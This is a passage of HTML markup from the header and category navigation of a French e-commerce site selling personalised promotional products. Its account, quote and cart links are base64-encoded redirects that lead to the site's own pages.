c0.162-0.16,0.327-0.329,0.492-0.493C3.268,1.542,3.47,1.395,3.714,1.395c0.245,0,0.446,0.147,0.575,0.274 c0.228,0.224,0.462,0.458,0.684,0.683c0.106,0.105,0.208,0.212,0.314,0.313c0.099,0.1,0.198,0.197,0.297,0.297 c0.222,0.223,0.45,0.45,0.674,0.675C6.655,4.037,6.658,4.423,6.262,4.82C6.186,4.899,6.106,4.975,6.03,5.053 C5.709,5.377,5.376,5.715,5.042,6.036c-0.165,0.157-0.327,0.43-0.165,0.819C5.135,7.471,5.508,8.073,6.05,8.74 c1.008,1.239,2.059,2.194,3.204,2.915c0.179,0.111,0.36,0.201,0.535,0.287c0.106,0.049,0.202,0.1,0.298,0.15 c0.118,0.068,0.237,0.098,0.356,0.098l0,0c0.188,0,0.363-0.082,0.52-0.242c0.373-0.387,0.763-0.77,1.137-1.143l0.088-0.088 c0.126-0.127,0.328-0.275,0.568-0.275c0.242,0,0.443,0.148,0.572,0.275c0.647,0.643,1.318,1.311,1.986,1.984 C15.7,13.08,15.697,13.486,15.314,13.873z">
												</path>
											</symbol>
										</use>
									</svg>
									<div class="fbox-body">
										<div class="description"><a href="tel:+33476543705" aria-label="Appelez-nous">04 76 543 705</a></div>
									</div>
								</a>
							</div>
						</div>

						<div class="icone-header w-full xl:w-1/3 flex xl:justify-end justify-around">
							<div class="header-right w-1/5">
								<a href="#" onclick="window.location.href=atob('L21vbi1jb21wdGU='); return false;" aria-label="Accedez à votre compte">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<g id="lCYQ1j_00000011738840244290421350000012260590888938000813_">
											<g>
												<path d="M248.6,467.7C128.2,467,31.3,368.8,32.3,248.3c1-120,99.2-215.9,220.6-215.1c117.9,0.7,214.9,99.1,214.4,217.5
			C466.9,371.3,369.1,468.4,248.6,467.7z M249.2,73.7c-96.9-0.1-176.2,79-176.6,175.9c-0.4,97,78.7,177.2,175.1,177.4
			c99.9,0.3,179.5-78.2,179.5-176.9C427.1,152.5,347.8,73.8,249.2,73.7z" />
												<path d="M352.7,362.9c-69.8,0-136.8,0-205.9,0c0.2-36.5,15.3-64.2,44.1-83.7c35-23.6,72.6-25.3,109.5-4.7
			C333.6,293.1,350.8,322.6,352.7,362.9z" />
												<path d="M315.3,177.5c-0.1,37-29.3,66.2-66.3,66.3c-37.5,0.1-68.1-30.7-67.3-67.8c0.7-36.8,30.6-65.5,67.8-65.2
			C286.7,111.2,315.4,140.2,315.3,177.5z" />
											</g>
										</g>
									</svg>
																			<span class="text-center font-bold">se connecter</span>
																	</a>
							</div>
							<div class="header-right header-right-devis w-1/5">
								<a href="#" onclick="window.location.href=atob('aHR0cHM6Ly93d3cuZS1ka2Fkby1wcm8uZnIvbW9uLWNvbXB0ZS9tZXMtZGV2aXM='); return false;" aria-label="Accedez à vos devis">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<g id="i0kwSH.tif">
											<g>
												<path d="M317.1,387.2c-44.8,0-89.7,0-134.5,0c-0.6-0.2-1.1-0.5-1.7-0.6c-14.6-2.4-25.4-10.1-31.8-23.5c-2.2-4.6-3-9.9-4.4-14.9
			c0-65.1,0-130.3,0-195.4c0.8-3.5,1.3-7,2.4-10.3c6.1-17.6,21.6-28.5,40.5-28.6c25.7-0.1,51.4,0.3,77.1-0.2
			c10-0.2,18.5,2.7,25.5,9.4c16.6,16,32.9,32.2,49.2,48.5c2.6,2.6,5.1,5.5,7.4,8.4c4.4,5.5,8,11.4,8,18.7c0,48.8,0.1,97.5,0,146.3
			c-0.1,18.5-11.3,33.9-28.5,39.8C323.3,385.8,320.2,386.4,317.1,387.2z M165.6,250.4c0,30.7,0,61.4,0,92.1c0,2.6,0.1,5.2,0.8,7.7
			c2.7,10.1,10.6,16,21.5,16.1c41.3,0.1,82.5,0,123.8,0c5.1,0,9.8-1.2,13.9-4.5c6-4.7,8.4-11,8.4-18.5c0-44.3,0-88.6,0-132.9
			c0-0.9,0-1.8-0.2-2.7c-0.7-5.3-2.9-7.8-8.2-9c-2-0.4-4-0.6-6.1-0.7c-5.6-0.2-11.2-0.2-16.8-0.3c-6.8,0-13.7,0-20.5,0
			c-3.9,0-7.5-1.1-9.3-4.6c-1.2-2.3-1.9-5.2-1.9-7.8c-0.2-11.8-0.1-23.7-0.2-35.5c-0.1-3.2-0.5-6.4-1.4-9.4c-1-3.5-3.6-5.8-7.5-5.8
			c-24.8,0-49.6-0.1-74.4,0c-7.1,0-13.1,2.8-17.5,8.6c-3.3,4.4-4.3,9.5-4.3,14.8C165.7,188.9,165.6,219.6,165.6,250.4z" />
												<path d="M249.5,166.5c1.3,10.5-1.8,21,2.8,31.3c-1.2,0-2.1,0-3,0c-16.6,0-33.2,0-49.9,0c-8.7,0-12.5-3.8-12.5-12.5
			c0-2.6,0-5.2,0-7.7c0.1-6.7,4.2-10.9,11-11c9.9-0.1,19.7,0,29.6,0C234.8,166.5,242.1,166.5,249.5,166.5z" />
												<path d="M229.1,292.3c0-7,0-13.6,0-20.5c27.8,0,55.6,0,83.5,0c0,6.8,0,13.6,0,20.5C284.8,292.3,257.1,292.3,229.1,292.3z" />
												<path d="M312.7,229.8c0,6.9,0,13.6,0,20.4c-27.8,0-55.6,0-83.5,0c0-6.8,0-13.5,0-20.4C256.9,229.8,284.7,229.8,312.7,229.8z" />
												<path d="M229.2,313.7c27.9,0,55.6,0,83.5,0c0,6.8,0,13.5,0,20.5c-27.8,0-55.5,0-83.5,0C229.2,327.4,229.2,320.7,229.2,313.7z" />
												<path d="M187,292.3c0-7,0-13.7,0-20.6c6.8,0,13.6,0,20.5,0c0,6.9,0,13.7,0,20.6C200.7,292.3,194,292.3,187,292.3z" />
												<path d="M207.5,250.3c-6.8,0-13.5,0-20.4,0c0-6.8,0-13.6,0-20.5c6.8,0,13.5,0,20.4,0C207.5,236.6,207.5,243.4,207.5,250.3z" />
												<path d="M207.5,334.3c-6.8,0-13.5,0-20.4,0c0-6.9,0-13.6,0-20.5c6.8,0,13.5,0,20.4,0C207.5,320.6,207.5,327.4,207.5,334.3z" />
											</g>
										</g>
										<path d="M248.6,471.2C126.2,470.5,27.8,370.7,28.8,248.2c1-122,100.8-219.3,224.2-218.6c119.8,0.8,218.3,100.7,217.9,221
	C470.4,373.3,371,471.9,248.6,471.2z M249.2,70.9c-98.5-0.1-179.1,80.2-179.5,178.8c-0.4,98.6,80,180,178,180.3
	C349.1,430.3,430,350.5,430,250.2C430,150.9,349.3,71,249.2,70.9z" />
									</svg>

									<span class="text-center font-bold">Mes devis</span>
								</a>
							</div>
							<div class="header-right w-1/5">
								<a href="#" onclick="window.location.href=atob('L3Bhbmllcg=='); return false;" aria-label="Accedez à votre panier">
									<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 500 500" style="enable-background:new 0 0 500 500;" xml:space="preserve" width="72" height="72">
										<path d="M248.6,478.6C122.1,477.9,20.4,374.7,21.4,248.2c1-126.1,104.2-226.7,231.7-225.9c123.9,0.8,225.7,104,225.2,228.4
	C477.8,377.4,375.1,479.3,248.6,478.6z M249.1,64.9C147.4,64.8,64,147.8,63.6,249.6C63.2,351.5,146.3,435.7,247.6,436
	c104.9,0.3,188.5-82.1,188.5-185.8C436,147.6,352.7,64.9,249.1,64.9z" />
										<g id="kcHwSQ.tif">
											<g>
												<path d="M369.3,198.1c-2.3,9.1-4.6,18.2-6.8,27.3c-4.8,19.2-9.5,38.4-14.3,57.6c-2.4,9.7-8.2,16.3-18.1,18.6
			c-2.3,0.5-4.7,0.6-7,0.6c-40.4,0-80.9,0-121.3,0c-5.4,0-8.8,2-10.3,6.1c-2.1,5.7,1.8,11.9,7.9,12.5c1.1,0.1,2.3,0.1,3.4,0.1
			c33.8,0,67.5,0,101.3,0c12.7,0,23,7.1,26.9,18.2c6.6,18.9-10,38.4-29.5,34.9c-16.1-2.9-25.6-17.5-21.6-33.5
			c0.1-0.5,0.1-0.9,0.2-1.6c-10.3,0-20.5,0-30.8,0c3.3,14.1-0.5,25.5-13.5,32.5c-9.3,5-18.9,4.2-27.4-2c-10.4-7.5-13.4-18-10.1-30.6
			c-8.3-0.9-15.1-4.6-20.1-11.4c-3.2-4.3-5-9.1-5.3-14.4c-0.5-10.7,5-23.2,20.5-28.3c-0.2-0.7-0.3-1.5-0.5-2.2
			c-11.6-41.1-23.2-82.2-34.8-123.3c-0.5-1.8-1.2-2.4-3.1-2.4c-8.9,0.1-17.9,0.1-26.8,0c-6.2-0.1-9.9-5.2-8.1-10.9
			c1-3.2,3.5-5.5,6.9-5.5c12-0.1,24-0.1,36,0c4.4,0,7.9,3.1,9.3,7.7c2.3,7.9,4.6,15.9,6.9,23.8c0.3,1,0.6,2,1,3.3
			c6.4-4.1,13.5-3.5,20.4-3.5c47.8,0,95.6,0,143.5,0c9.9,0,17.7,3.7,22.5,12.6c1.2,2.2,1.8,4.8,2.6,7.2
			C369.3,193.8,369.3,195.9,369.3,198.1z M279.1,210.7c0.9,0,1.7,0,2.5,0c6.5,0,13,0,19.4,0c2.4,0,5.6,0.8,7.1-0.4
			c1.5-1.3,1.5-4.6,2-7c1-4.4,1.8-8.8,2.8-13.3c-11.4,0-22.6,0-33.8,0C279.1,196.9,279.1,203.7,279.1,210.7z M227.6,189.9
			c1.5,6.8,2.9,13.2,4.4,19.7c0.1,0.5,1.3,1,2,1.1c4.2,0.1,8.4,0,12.7,0c4.7,0,9.4,0,14.1,0c0-7.1,0-13.9,0-20.8
			C249.7,189.9,238.8,189.9,227.6,189.9z M213.8,210.7c-1.5-6.7-2.9-13.2-4.4-19.6c-0.1-0.5-0.9-1.2-1.4-1.2
			c-5.3-0.1-10.6-0.2-15.8,0.1c-3.6,0.2-5.6,3.2-4.7,6.7c1.1,4.2,2.3,8.4,3.6,12.6c0.2,0.6,1,1.3,1.6,1.3
			C199.6,210.8,206.5,210.7,213.8,210.7z M304.7,228.9c-8.7,0-17.2,0-25.6,0c0,6.4,0,12.6,0,19c6.9,0,13.6,0,20.3,0
			c0.5,0,1.3-0.5,1.4-0.9C302.2,241,303.5,235,304.7,228.9z M236.1,228.8c1.4,6.4,2.8,12.7,4.2,19c7,0,13.7,0,20.5,0
			c0-6.4,0-12.7,0-19C252.5,228.8,244.5,228.8,236.1,228.8z M326.9,210.7c6.7,0,13,0,19.3-0.1c0.6,0,1.4-0.7,1.6-1.3
			c1.2-4.4,2.3-8.8,3.3-13.2c0.7-3.2-1.6-6.2-4.8-6.3c-4.9-0.2-9.9,0-15,0C329.9,196.7,328.4,203.5,326.9,210.7z M221.9,247.9
			c-1.5-6.7-2.8-12.9-4.2-19.1c-7.1,0-14,0-21.2,0c1.7,6.2,3.4,12.2,5.1,18.1c0.1,0.4,0.8,0.9,1.2,0.9
			C209.1,247.9,215.3,247.9,221.9,247.9z M343.1,228.8c-6.7,0-13.3,0-19.9,0c-1.3,6.3-2.6,12.5-4,19.1c6.2,0,12.3,0,18.3,0
			c0.4,0,1-0.6,1.1-1C340.1,240.9,341.6,235,343.1,228.8z M225.9,266c-6.4,0-12.6,0-18.9,0c1.4,5,2.8,9.8,4.3,14.6
			c0.8,2.5,2.8,3.5,5.3,3.5c3.7,0,7.5,0,11.2,0c0.7,0,1.4-0.1,2.2-0.2C228.5,277.8,227.2,271.9,225.9,266z M315.3,266.1
			c-1.3,6.1-2.5,12-3.8,18.1c4.9,0,9.4,0.2,13.8-0.1c1.6-0.1,3.9-1.4,4.4-2.8c1.8-4.9,2.9-10,4.3-15.3
			C327.5,266.1,321.5,266.1,315.3,266.1z M293.1,284c1.2-6,2.5-11.9,3.8-18c-6.1,0-11.9,0-17.8,0c0,6,0,11.9,0,18
			C283.8,284,288.4,284,293.1,284z M244.2,266c1.3,6,2.5,11.6,3.8,17.2c0.1,0.4,0.7,0.9,1.1,1c3.8,0.1,7.6,0,11.5,0
			c0-6.2,0-12.1,0-18.2C255.2,266,249.9,266,244.2,266z M232.5,347.7c0-4.9-4-8.9-8.8-8.8c-4.8,0-8.8,4.1-8.8,8.9
			c0.1,4.7,4,8.6,8.7,8.6C228.6,356.5,232.5,352.6,232.5,347.7z M305.8,356.5c4.9,0,8.9-4,8.8-8.8c-0.1-4.7-4-8.7-8.7-8.7
			c-4.8-0.1-8.8,3.9-8.9,8.8C297,352.6,300.9,356.5,305.8,356.5z" />
											</g>
										</g>
									</svg>
									<span class="text-center font-bold">Mon panier</span>
								</a>
							</div>
						</div>

						<div class="primary-menu-toggle-parent lg:hidden mx-auto mt-5">
							<a href="#" aria-label="Toggle navigation" id="primary-menu-toggle">
								<svg viewBox="0 0 20 20" class="inline-block w-6 h-6" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
									<g stroke="none" stroke-width="1" fill="currentColor" fill-rule="evenodd">
										<g id="icon-shape">
											<path d="M0,3 L20,3 L20,5 L0,5 L0,3 Z M0,9 L20,9 L20,11 L0,11 L0,9 Z M0,15 L20,15 L20,17 L0,17 L0,15 Z" id="Combined-Shape"></path>
										</g>
									</g>
								</svg>
							</a>
						</div>
					</div>
				</div>
				<div class="xl:flex xl:justify-between xl:items-center border-b xl:pb-6">
					<div class="flex justify-between items-center mx-auto xl:w-4/5 w-full">
						<div id="primary-menu" class="font-sans hidden bg-gray-100 mt-4 p-4 lg:mt-0 lg:p-0 lg:bg-transparent lg:block w-full uppercase font-semibold"><ul id="menu-navigation" class="lg:flex lg:-mx-4 menu-principal"><li id="menu-item-142"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-142 "><a href="https://www.e-dkado-pro.fr/high-tech-personnalisable">High Tech</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/07/HIGH-TECH.png)" class="sub-menu hidden">
	<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-130 "><a href="https://www.e-dkado-pro.fr/cle-usb-publicitaires">Clé USB personnalisée avec logo</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-127 "><a href="https://www.e-dkado-pro.fr/cle-usb-metal">Clé USB métal</a></li>
		<li id="menu-item-182402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182402 "><a href="https://www.e-dkado-pro.fr/cle-usb-a-la-forme">Clé USB à la forme</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-126 "><a href="https://www.e-dkado-pro.fr/cle-usb-logo-led">Clé USB LED</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-125 "><a href="https://www.e-dkado-pro.fr/cle-usb-cuir">Clé USB cuir</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-123 "><a href="https://www.e-dkado-pro.fr/cle-usb-bois-biodegradable">Clé USB bois</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 "><a href="https://www.e-dkado-pro.fr/cle-usb-sur-mesure">Clé USB sur mesure</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 "><a href="https://www.e-dkado-pro.fr/cle-usb-smartphone">Clé USB smartphone</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-174 "><a href="https://www.e-dkado-pro.fr/stylo-usb">Stylo USB</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-124 "><a href="https://www.e-dkado-pro.fr/cle-usb-carte">Clé USB carte de crédit personnalisée</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128 "><a href="https://www.e-dkado-pro.fr/cle-usb-pas-chere">Clé USB pas cher</a></li>
	</ul>
</li>
	<li id="menu-item-182403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182403 "><a href="https://www.e-dkado-pro.fr/chargeur-publicitaire">Chargeur publicitaire</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-145 "><a href="https://www.e-dkado-pro.fr/chargeur-sans-fil-induction-personnalisee">Chargeur sans fil publicitaire</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-143 "><a href="https://www.e-dkado-pro.fr/batteries-externes-personnalisables">Batterie externe personnalisable et power Bank</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-144 "><a href="https://www.e-dkado-pro.fr/cable-usb-personnalise">Câble USB personnalisé</a></li>
		<li id="menu-item-182404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182404 "><a href="https://www.e-dkado-pro.fr/chargeur-de-voiture-personnalise">Chargeur de voiture personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-5948690"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5948690 "><a href="https://www.e-dkado-pro.fr/disque-dur-personnalise">Disque dur personnalisé</a></li>
	<li id="menu-item-647664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647664 "><a href="https://www.e-dkado-pro.fr/accessoire-de-bureau-electronique">Accessoire de bureau électronique</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2023/06/DISQUE-DUR-EXTERNE-PERSONNALISES.jpg)" class="sub-menu hidden">
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-146 "><a href="https://www.e-dkado-pro.fr/ecouteurs-casques-personnalises">Ecouteur personnalisé</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-147 "><a href="https://www.e-dkado-pro.fr/enceinte-bluetooth-personnalisable">Enceinte personnalisable</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-148 "><a href="https://www.e-dkado-pro.fr/hub-avec-logo">HUB USB avec logo</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-170 "><a href="https://www.e-dkado-pro.fr/souris-personnalisable">Souris USB personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-647667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647667 "><a href="https://www.e-dkado-pro.fr/autre-goodies-electroniques">Goodies électroniques personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647668 "><a href="https://www.e-dkado-pro.fr/data-blocker-personnalise">Data blocker personnalisé</a></li>
		<li id="menu-item-647779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647779 "><a href="https://www.e-dkado-pro.fr/cache-webcam-personnalise">Cache webcam personnalisé</a></li>
		<li id="menu-item-671841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-671841 "><a href="https://www.e-dkado-pro.fr/accessoire-electronique">Accessoire électronique</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-182308"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182308 "><a href="https://www.e-dkado-pro.fr/sacs">Sacs</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/SAC_MENU.png)" class="sub-menu hidden">
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-164 "><a href="https://www.e-dkado-pro.fr/sacs-publicitaires">Sacs personnalisés publicitaires</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182309 "><a href="https://www.e-dkado-pro.fr/tote-bag-personnalise">Tote bag personnalisé</a></li>
		<li id="menu-item-182310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182310 "><a href="https://www.e-dkado-pro.fr/sacs-isothermes-personnalises">Sac isotherme personnalisé</a></li>
		<li id="menu-item-182311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182311 "><a href="https://www.e-dkado-pro.fr/sac-papier-personnalise">Sac papier personnalisé</a></li>
		<li id="menu-item-182315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182315 "><a href="https://www.e-dkado-pro.fr/sac-coton-personnalisable">Sac coton personnalisable</a></li>
		<li id="menu-item-182316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182316 "><a href="https://www.e-dkado-pro.fr/sac-non-tisse-personnalisable">Sac non tissé personnalisable</a></li>
		<li id="menu-item-182317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182317 "><a href="https://www.e-dkado-pro.fr/sac-a-vin-personnalise">Sac à vin personnalisé</a></li>
		<li id="menu-item-182318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182318 "><a href="https://www.e-dkado-pro.fr/sac-de-jute-personnalisable">Sac de jute personnalisable</a></li>
		<li id="menu-item-182319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182319 "><a href="https://www.e-dkado-pro.fr/sac-cabas-personnalise">Sac cabas personnalisé</a></li>
	</ul>
</li>
	<li id="menu-item-182320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182320 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-publicitaire">Sac à dos publicitaire personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182321 "><a href="https://www.e-dkado-pro.fr/sac-cordon-personnalise">Sac cordon personnalisé</a></li>
		<li id="menu-item-182322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182322 "><a href="https://www.e-dkado-pro.fr/sac-de-sport-personnalise">Sac de sport personnalisé</a></li>
		<li id="menu-item-182323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182323 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-pour-enfant-personnalise">Sac à dos pour enfant personnalisé</a></li>
		<li id="menu-item-182324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182324 "><a href="https://www.e-dkado-pro.fr/sac-a-dos-ordinateur-publicitaire">Sac à dos ordinateur publicitaire</a></li>
	</ul>
</li>
	<li id="menu-item-182325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182325 "><a href="https://www.e-dkado-pro.fr/sacoche-personnalisable">Sacoche personnalisable</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-182326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182326 "><a href="https://www.e-dkado-pro.fr/sac-bandouliere-personnalise">Sac bandoulière personnalisé</a></li>
		<li id="menu-item-182327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182327 "><a href="https://www.e-dkado-pro.fr/sac-banane-personnalise">Sac banane personnalisé</a></li>
		<li id="menu-item-182328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182328 "><a href="https://www.e-dkado-pro.fr/sacoche-pour-ordinateur-personnalisable">Sacoche pour ordinateur personnalisable</a></li>
		<li id="menu-item-182329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182329 "><a href="https://www.e-dkado-pro.fr/porte-document-publicitaire">Porte document publicitaire</a></li>
		<li id="menu-item-182330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182330 "><a href="https://www.e-dkado-pro.fr/housse-pour-tablette-personnalisee">Housse pour tablette personnalisée</a></li>
		<li id="menu-item-182331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182331 "><a href="https://www.e-dkado-pro.fr/housse-pour-ordinateur-personnalisable">Housse pour ordinateur personnalisable</a></li>
	</ul>
</li>
	<li id="menu-item-182332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-182332 "><a href="https://www.e-dkado-pro.fr/autre-sac-personnalise">Autres sacs personnalisés</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-7814680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814680 "><a href="https://www.e-dkado-pro.fr/lunch-bag-personnalisable">Lunch bag personnalisable</a></li>
		<li id="menu-item-4756737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756737 "><a href="https://www.e-dkado-pro.fr/panier-personnalise">Panier personnalisé</a></li>
		<li id="menu-item-182334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182334 "><a href="https://www.e-dkado-pro.fr/sac-de-fruits-et-legumes-personnalisable">Sac de fruits et légumes personnalisable</a></li>
		<li id="menu-item-182335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182335 "><a href="https://www.e-dkado-pro.fr/valise-et-trolley-personnalisee">Valise et trolley personnalisée</a></li>
		<li id="menu-item-182336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182336 "><a href="https://www.e-dkado-pro.fr/trousse-de-toilette-personnalisee">Trousse de toilette personnalisée</a></li>
		<li id="menu-item-182337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182337 "><a href="https://www.e-dkado-pro.fr/sac-de-plage-personnalisable">Sac de plage personnalisable</a></li>
		<li id="menu-item-182333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-182333 "><a href="https://www.e-dkado-pro.fr/sac-de-voyage-personnalisable">Sac de voyage personnalisable</a></li>
		<li id="menu-item-964316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-964316 "><a href="https://www.e-dkado-pro.fr/porte-monnaie-personnalisable">Porte-monnaie personnalisable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-647663"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647663 "><a href="https://www.e-dkado-pro.fr/textile">Textile</a>
<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/08/TEXTILE.png)" class="sub-menu hidden">
	<li id="menu-item-647666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-647666 "><a href="https://www.e-dkado-pro.fr/vetement-personnalise">Vêtement personnalisé</a>
	<ul class="sub-menu hidden">
		<li id="menu-item-647665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647665 "><a href="https://www.e-dkado-pro.fr/vetement-de-travail-personnalise">Vêtement de travail personnalisé</a></li>
		<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165 "><a href="https://www.e-dkado-pro.fr/t-shirt-publicitaire">T-shirt publicitaire</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-159 "><a href="https://www.e-dkado-pro.fr/polo-personnalisable">Polo personnalisable</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-162 "><a href="https://www.e-dkado-pro.fr/pull-sweat-shirt-avec-logo">Pull &amp; sweat shirt avec logo</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-156 "><a href="https://www.e-dkado-pro.fr/chemises-personnalisees">Chemises personnalisées</a></li>
		<li id="menu-item-647698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647698 "><a href="https://www.e-dkado-pro.fr/doudoune-personnalisee">Doudoune personnalisée</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166 "><a href="https://www.e-dkado-pro.fr/veste-personnalisee">Veste personnalisée</a></li>
		<li id="menu-item-647699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647699 "><a href="https://www.e-dkado-pro.fr/blouses-et-tabliers-avec-logo">Blouses et tabliers avec logo</a></li>
		<li id="menu-item-647700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647700 "><a href="https://www.e-dkado-pro.fr/poncho-personnalise">Poncho personnalisé</a></li>
		<li id="menu-item-4756738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756738 "><a href="https://www.e-dkado-pro.fr/pantalon-short-et-jupe-personnalises">Pantalon short et jupe personnalisés</a></li>
	</ul>
</li>
	<li id="menu-item-155"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-155 "><a href="https://www.e-dkado-pro.fr/casquette-et-chapeau-promotionnel">Casquette et chapeau promotionnel</a>
	<ul style="background : no-repeat right url(https://www.e-dkado-pro.fr/wp-content/uploads/2022/04/CASQUETTE-ET-CHAPEAU-PROMOTIONNEL.jpeg)" class="sub-menu hidden">
		<li id="menu-item-7814678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7814678 "><a href="https://www.e-dkado-pro.fr/bob-personnalise">Bob personnalisé</a></li>
